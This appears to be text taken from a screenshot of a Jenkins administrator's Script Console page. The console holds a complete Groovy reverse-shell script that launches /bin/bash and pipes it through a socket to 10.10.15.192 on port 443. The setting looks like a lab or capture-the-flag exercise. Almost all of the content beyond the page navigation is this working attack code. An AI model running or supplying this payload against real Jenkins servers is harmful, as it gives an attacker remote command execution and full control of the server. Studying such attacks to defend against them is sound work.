 Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host = "10.10.15.192";
2 int port = 443;
3 String cmd = "/bin/bash";
4 Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket s = new Socket(host, port);
6 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
7 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
8 while (!s.isClosed()) {
9     while (pi.available() > 0) so.write(pi.read());
10     while (pe.available() > 0) so.write(pe.read());
11     while (si.available() > 0) po.write(si.read());
12     so.flush();
13     po.flush();
14     Thread.sleep(50);
15     try { p.exitValue(); break; } catch (Exception e) {}
16 };
17 p.destroy();
18 s.close();
19
Run
REST API
Jenkins 2.289.1